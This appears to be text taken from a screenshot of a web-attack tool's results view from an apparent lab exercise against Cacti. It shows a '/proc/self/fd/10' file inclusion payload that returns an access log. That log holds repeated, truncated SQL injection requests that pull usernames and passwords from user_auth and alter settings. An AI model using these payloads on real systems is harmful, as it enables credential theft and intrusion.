 Results Target Positions Payloads Options
Filter: Matching expression cacti
?
Request Payload Status Error Timeout Length Comment
21 /proc/self/fd/10 200 12829
Request Response
Pretty Raw Render \n Actions
77 10.10.14.18 - - [20/May/2021:10:24:36 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
78 10.10.14.18 - - [20/May/2021:10:24:36 +0000] "GET /cacti/index.php HTTP/1.1" 200 6124
79 10.10.14.18 - - [20/May/2021:10:24:37 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+
80 10.10.14.18 - - [20/May/2021:10:24:37 +0000] "GET /cacti/host.php?action=reindex HTTP/1.1" 302 696
81 10.10.14.18 - - [20/May/2021:10:24:37 +0000] "GET /cacti/host.php?header=false&action=edit&id= HTTP/1.1" 200 6966
82 10.10.14.18 - - [20/May/2021:10:24:43 +0000] "GET /cacti/index.php HTTP/1.1" 200 4917
83 10.10.14.18 - - [20/May/2021:10:24:43 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
84 10.10.14.18 - - [20/May/2021:10:24:44 +0000] "GET /cacti/index.php HTTP/1.1" 200 6123
85 10.10.14.18 - - [20/May/2021:10:24:44 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+
86 10.10.14.18 - - [20/May/2021:10:38:51 +0000] "GET /cacti/logout.php?action=timeout HTTP/1.1" 200 4534
87 10.10.14.18 - - [20/May/2021:10:38:52 +0000] "GET /cacti/include/themes/modern/jquery.zoom.css?aca45860e0c75f2c485ddfc17160d597 HTTP/1.1" 200 1497
88 10.10.14.18 - - [20/May/2021:10:40:19 +0000] "GET /cacti/index.php HTTP/1.1" 200 4916
89 10.10.14.18 - - [20/May/2021:10:40:20 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
90 10.10.14.18 - - [20/May/2021:10:40:20 +0000] "GET /cacti/index.php HTTP/1.1" 200 6123
91 10.10.14.18 - - [20/May/2021:10:40:20 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+
92 10.10.14.18 - - [20/May/2021:11:12:00 +0000] "GET /cacti/index.php HTTP/1.1" 200 4917
93 10.10.14.18 - - [20/May/2021:11:12:00 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
94 10.10.14.18 - - [20/May/2021:11:12:00 +0000] "GET /cacti/index.php HTTP/1.1" 200 6124
95 10.10.14.18 - - [20/May/2021:11:12:00 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+
96 10.10.14.18 - - [20/May/2021:11:50:04 +0000] "GET /cacti/index.php HTTP/1.1" 200 4918
97 10.10.14.18 - - [20/May/2021:11:50:04 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
98 10.10.14.18 - - [20/May/2021:11:50:04 +0000] "GET /cacti/index.php HTTP/1.1" 200 6125
99 10.10.14.18 - - [20/May/2021:11:50:05 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+
100 10.10.14.18 - - [20/May/2021:13:30:48 +0000] "GET /cacti/index.php HTTP/1.1" 200 4917
101 10.10.14.18 - - [20/May/2021:13:30:48 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
102 10.10.14.18 - - [20/May/2021:13:30:48 +0000] "GET /cacti/index.php HTTP/1.1" 200 6124
103 10.10.14.18 - - [20/May/2021:13:30:49 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+
104 10.10.14.18 - - [20/May/2021:10:24:44 +0000] "GET /cacti/host.php?action=reindex HTTP/1.1" 302 0
105
? cacti 97 matches
Finished